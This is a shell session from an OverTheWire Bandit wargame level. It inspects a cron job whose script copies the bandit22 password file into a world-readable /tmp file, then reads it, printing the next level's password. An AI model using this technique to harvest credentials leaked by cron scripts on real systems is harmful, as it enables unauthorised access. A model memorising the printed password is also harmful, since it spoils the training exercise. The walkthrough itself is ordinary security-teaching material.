 bandit21@bandit:~$ ls -la /etc/cron.d/
total 44
drwxr-xr-x   2 root root  4096 Jul 17 15:59 .
drwxr-xr-x 121 root root 12288 Aug  1 14:49 ..
-rw-r--r--   1 root root   120 Jul 17 15:57 cronjob_bandit22
-rw-r--r--   1 root root   122 Jul 17 15:57 cronjob_bandit23
-rw-r--r--   1 root root   120 Jul 17 15:57 cronjob_bandit24
-rw-r--r--   1 root root   201 Apr  8 14:38 e2scrub_all
-rwx------   1 root root    52 Jul 17 15:59 otw-tmp-dir
-rw-r--r--   1 root root   102 Mar 31 00:06 .placeholder
-rw-r--r--   1 root root   396 Jan  9  2024 sysstat
bandit21@bandit:~$ cat /etc/cron.d/cronjob_bandit22
@reboot bandit22 /usr/bin/cronjob_bandit22.sh &> /dev/null
* * * * * bandit22 /usr/bin/cronjob_bandit22.sh &> /dev/null
bandit21@bandit:~$ cat /usr/bin/cronjob_bandit22.sh
#!/bin/bash
chmod 644 /tmp/t7O6lds9S0RqQh9aMcz6ShpAoZKF7fgv
cat /etc/bandit_pass/bandit22 > /tmp/t7O6lds9S0RqQh9aMcz6ShpAoZKF7fgv
bandit21@bandit:~$ cat /tmp/t7O6lds9S0RqQh9aMcz6ShpAoZKF7fgv
tRae0UfB9v0UzbCdn9cY0gQnds9GF58Q